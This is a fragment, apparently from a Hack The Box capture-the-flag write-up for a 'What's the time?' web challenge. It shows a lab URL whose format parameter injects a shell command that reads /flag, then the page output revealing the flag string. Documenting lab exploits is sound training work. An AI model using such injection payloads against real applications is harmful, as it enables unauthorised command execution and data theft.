 Not secure 94.237.49.120:57545/?format=%H:%M:%S%27;%20cat%20/flag%20%27
What's the time? What's the date?
>It's HTB{1t_i5_t1m3_f0r_ult1m4t3_pwn4g3!}cat: '':